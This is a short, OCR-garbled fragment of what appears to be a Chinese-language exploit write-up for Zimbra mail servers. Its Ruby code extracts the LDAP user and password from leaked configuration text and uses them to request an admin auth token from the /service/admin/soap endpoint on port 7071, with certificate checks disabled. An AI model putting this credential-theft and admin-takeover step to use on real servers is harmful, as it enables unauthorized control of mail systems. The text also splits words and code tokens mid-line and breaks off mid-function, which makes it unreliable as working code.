
mbra_user\">
"; "
<value>(.*?)</value>/ui)
[1]
        ldap_pass = part2.match(/name=\"zi
mbra_ldap_password\">
"; "
<value>(.*?)</val
ue>/ui)[1]
        get_auth_token(ldap_user,ldap_pas
s)
这个函数就访问了/service/admin/soap，并获取到了LD
AP服务在Zimbra中的auth_key：
def get_auth_token(user,pass)
https = Net::HTTP.new( $host, 7071 )
path = "/service/admin/soap"
https.use_ssl = true
https.verify_mode = OpenSSL::SSL::VERIFY_N
ONE